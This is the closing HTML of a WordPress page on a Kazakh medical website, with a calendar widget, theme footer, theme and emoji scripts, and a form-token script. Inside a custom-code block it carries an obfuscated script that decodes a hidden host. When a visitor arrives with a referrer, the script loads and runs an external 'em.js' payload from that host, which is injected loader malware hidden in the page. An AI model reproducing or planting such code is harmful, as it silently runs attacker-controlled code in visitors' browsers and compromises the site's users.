	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://talgar-med.kz/?m=202504&lang=kk">&laquo; Апр</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
		</nav></div></div>                  </section>
                </div>
                                        </div>
          </div>
        </div>
      </div>
    </div>
  
          <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="text/javascript" src="https://talgar-med.kz/wp-content/themes/covernews/js/navigation.js?ver=1.1.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://talgar-med.kz/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.1.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://talgar-med.kz/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.1.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://talgar-med.kz/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.1.2" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://talgar-med.kz/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=1.1.2" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://talgar-med.kz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://talgar-med.kz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8c193c1a295dfe96629cc6022062e7 --><!-- end Simple Custom CSS and JS -->
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FKwlWMCxLJIDQ" value="qRlGFOb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gsRkTdyDOxQbC" value="QIvslD142" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="rIxwyoUOzpjLHV" value="apXNBImb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="djTnrBwGov" value="_ijHpmS[Uv" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FKwlWMCxLJIDQ" value="qRlGFOb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gsRkTdyDOxQbC" value="QIvslD142" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="rIxwyoUOzpjLHV" value="apXNBImb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="djTnrBwGov" value="_ijHpmS[Uv" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("FKwlWMCxLJIDQ", "qRlGFOb");
data.data.append("gsRkTdyDOxQbC", "QIvslD142");
data.data.append("rIxwyoUOzpjLHV", "apXNBImb");
data.data.append("djTnrBwGov", "_ijHpmS[Uv");
                    }
                    else {
                        data.data = data.data + '&FKwlWMCxLJIDQ=qRlGFOb&gsRkTdyDOxQbC=QIvslD142&rIxwyoUOzpjLHV=apXNBImb&djTnrBwGov=_ijHpmS[Uv';
                    }
                }
            });

        });
    </script>
	
</body>

</html>